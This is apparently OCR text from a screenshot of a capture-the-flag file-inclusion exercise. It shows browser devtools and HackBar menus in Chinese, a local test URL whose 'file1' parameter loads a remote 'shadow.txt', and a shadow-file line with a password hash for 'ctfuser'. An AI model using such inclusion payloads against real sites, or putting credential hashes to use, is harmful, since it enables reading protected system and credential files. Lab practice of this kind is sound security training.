 include file test
file1 name is :http:/ :58880/7/shadow.txt
ctfuser:$6$G/ya85UjO0n4DtPh$jkM/rLt3pE56VyLIjLg1LUbEs3i4SdPIBXT/JJK8wfvXv7nh4ukqmaqzPoNnrrFCgU4XeiL82WCQwdjdyrRV41:18453:0:99999:7:::
magic_quotes_gpc 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1:8000/ctf/include/?file1=http:/ :58880/7/shadow.txt